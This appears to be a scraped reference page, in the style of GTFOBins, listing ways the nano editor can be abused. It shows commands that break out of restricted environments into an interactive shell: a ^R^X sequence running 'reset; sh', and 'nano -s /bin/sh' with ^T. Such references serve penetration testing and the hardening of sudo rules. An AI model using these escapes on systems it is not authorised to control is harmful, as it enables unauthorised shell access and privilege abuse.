 .. / nano
Star 7,085
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot be
changed.
nano -s /bin/sh
/bin/sh
^T